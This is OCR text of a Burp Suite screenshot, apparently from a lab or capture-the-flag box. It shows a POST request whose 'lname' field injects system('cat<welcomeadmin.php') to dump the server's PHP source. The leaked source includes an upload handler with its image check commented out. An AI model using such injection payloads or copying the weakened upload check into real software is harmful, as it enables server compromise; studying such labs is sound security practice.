 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12 - Temporary Project - licensed to MYsec
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.184.149 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /welcomeadmin.php HTTP/1.1
2 Host: 192.168.184.149
3 Content-Length: 63
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.184.149
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.184.149/welcomeadmin.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=jubljihglt85brngo5imqsifb3
14 Connection: close
15
16 fname=1&lname=system('cat<welcomeadmin.php')&search=Search+User
Search... 0 matches
Response
Pretty Raw Hex Render \n
INSPECTOR
84 <div class="page-header">
85 <h1>
Hi, welcome back <b>
<?php echo htmlspecialchars($_SESSION["name"]); ?>
</b>
. There are no anomalies detected.
</h1>
86 <p>
87 <a href="reset-password.php" class="btn btn-warning">
Reset Your Password
</a>
88 <a href="logout.php" class="btn btn-danger">
Sign Out of Your Account
</a>
89 </p>
90 </div>
91 Select Image to Upload:
92 <form align="center" action="welcomeadmin.php" method="post"
enctype="multipart/form-data">
93 <input type="file" name="fileToUpload" id="fileToUpload">
94 <input type="submit" value="Upload Image" name="submit">
95 </form>
96
97 </br>
98 <?php
99 $target_dir = "/var/www/html/uploads/year2020/";
100 $target_file = $target_dir .
basename($_FILES["fileToUpload"]["name"]);
101 $uploadOk = 1;
102 $imageFileType =
strtolower(pathinfo($target_file,PATHINFO_EXTENSION));
103 // Check if image file is a actual image or fake image
104 if(isset($_POST["submit"])) {
105 $check = getimagesize($_FILES["fileToUpload"]["tmp_name"]);
106 // if($check !== false) {
107 // echo "File is an image - " . $check["mime"] . ".";
108 // $uploadOk = 1;
109 // } else {
110 // echo "File is not an image.";
111 // $uploadOk = 0;
112 // }
113 }
114 // Check if file already exists
115 if (file_exists($target_file)) {
116 echo "Sorry, file already exists.";
117 $uploadOk = 0;
Search... 0 matches
Done 5,641 bytes | 4 millis
9 Content-Length: 63